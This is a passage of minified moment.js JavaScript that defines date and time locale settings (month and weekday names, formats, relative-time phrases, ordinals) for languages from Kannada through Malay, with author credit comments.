ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Kannada [kn]
//! author : Rajeev Naik : https://github.com/rajeevnaikte
var kh={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},lh={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};a.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬ_ಅಕ್ಟೋಬ_ನವೆಂಬ_ಡಿಸೆಂಬ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(a){return a.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,function(a){return lh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return kh[a]})},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(a,b){return 12===a&&(a=0),"ರಾತ್ರಿ"===b?a<4?a:a+12:"ಬೆಳಿಗ್ಗೆ"===b?a:"ಮಧ್ಯಾಹ್ನ"===b?a>=10?a:a+12:"ಸಂಜೆ"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"ರಾತ್ರಿ":a<10?"ಬೆಳಿಗ್ಗೆ":a<17?"ಮಧ್ಯಾಹ್ನ":a<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(a){return a+"ನೇ"},week:{dow:0,doy:6}}),
//! moment.js locale configuration
//! locale : Korean [ko]
//! author : Kyungwook, Park : https://github.com/kyungw00k
//! author : Jeeeyul Lee <jeeeyul@gmail.com>
a.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}일/,ordinal:"%d일",meridiemParse:/오전|오후/,isPM:function(a){return"오후"===a},meridiem:function(a,b,c){return a<12?"오전":"오후"}});
//! moment.js locale configuration
//! locale : Kyrgyz [ky]
//! author : Chyngyz Arystan uulu : https://github.com/chyngyz
var mh={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};a.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кече саат] LT",lastWeek:"[Өткен аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(a){var b=a%10,c=a>=100?100:null;return a+(mh[a]||mh[b]||mh[c])},week:{dow:1,doy:7}}),a.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:Pd,past:Qd,s:"e puer Sekonnen",m:Od,mm:"%d Minutten",h:Od,hh:"%d Stonnen",d:Od,dd:"%d Deeg",M:Od,MM:"%d Méint",y:Od,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Lao [lo]
//! author : Ryan Hart : https://github.com/ryanhart2
a.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(a){return"ຕອນແລງ"===a},meridiem:function(a,b,c){return a<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(a){return"ທີ່"+a}});
//! moment.js locale configuration
//! locale : Lithuanian [lt]
//! author : Mindaugas Mozūras : https://github.com/mmozuras
var nh={m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};a.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:Sd,m:Td,mm:Wd,h:Td,hh:Wd,d:Td,dd:Wd,M:Td,MM:Wd,y:Td,yy:Wd},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(a){return a+"-oji"},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Latvian [lv]
//! author : Kristaps Karlsons : https://github.com/skakri
//! author : Jānis Elmeris : https://github.com/JanisE
var oh={m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};a.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:$d,m:Zd,mm:Yd,h:Zd,hh:Yd,d:Zd,dd:Yd,M:Zd,MM:Yd,y:Zd,yy:Yd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Montenegrin [me]
//! author : Miodrag Nikač <miodrag@restartit.me> : https://github.com/miodragnikac
var ph={words:{m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(a,b){return 1===a?b[0]:a>=2&&a<=4?b[1]:b[2]},translate:function(a,b,c){var d=ph.words[c];return 1===c.length?b?d[0]:d[1]:a+" "+ph.correctGrammaticalCase(a,d)}};a.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){var a=["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"];return a[this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",m:ph.translate,mm:ph.translate,h:ph.translate,hh:ph.translate,d:"dan",dd:ph.translate,M:"mjesec",MM:ph.translate,y:"godinu",yy:ph.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Maori [mi]
//! author : John Corrigan <robbiecloset@gmail.com> : https://github.com/johnideal
a.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Macedonian [mk]
//! author : Borislav Mickov : https://github.com/B0k0
a.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&c<20?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Malayalam [ml]
//! author : Floyd Pink : https://github.com/floydpink
a.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(a,b){return 12===a&&(a=0),"രാത്രി"===b&&a>=4||"ഉച്ച കഴിഞ്ഞ്"===b||"വൈകുന്നേരം"===b?a+12:a},meridiem:function(a,b,c){return a<4?"രാത്രി":a<12?"രാവിലെ":a<17?"ഉച്ച കഴിഞ്ഞ്":a<20?"വൈകുന്നേരം":"രാത്രി"}});
//! moment.js locale configuration
//! locale : Marathi [mr]
//! author : Harshad Kale : https://github.com/kalehv
//! author : Vivek Athalye : https://github.com/vnathalye
var qh={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},rh={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};a.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:_d,m:_d,mm:_d,h:_d,hh:_d,d:_d,dd:_d,M:_d,MM:_d,y:_d,yy:_d},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return rh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return qh[a]})},meridiemParse:/रात्री|सकाळी|दुपारी|सायंकाळी/,meridiemHour:function(a,b){return 12===a&&(a=0),"रात्री"===b?a<4?a:a+12:"सकाळी"===b?a:"दुपारी"===b?a>=10?a:a+12:"सायंकाळी"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"रात्री":a<10?"सकाळी":a<17?"दुपारी":a<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}}),
//! moment.js locale configuration
//! locale : Malay [ms-my]
//! note : DEPRECATED, the correct one is [ms]
//! author : Weldan Jamili : https://github.com/weldan
a.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(a,b){return 12===a&&(a=0),"pagi"===b?a:"tengahari"===b?a>=11?a:a+12:"petang"===b||"malam"===b?a+12:void 0},meridiem:function(a,b,c){return a<11?"pagi":a<15?"tengahari":a<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Malay [ms]
//! author : Weldan Jamili : https://github.com/weldan
a.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(a,b){return 12===a&&(a=0),"pagi"===b?a:"tengahari"===b?a>=11?a:a+12:"petang"===b||"malam"===b?a+12:void 0},meridiem:function(a,b,c){return a<11?"pagi":a<15?"tengahari":a<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Burmese [my]
//! author : Squar team, mysquar.com
//! author : David Rossellat : https://github.com/gholadr
//! author : Tin Aung Lin : https://github.com/thanyawzinmin
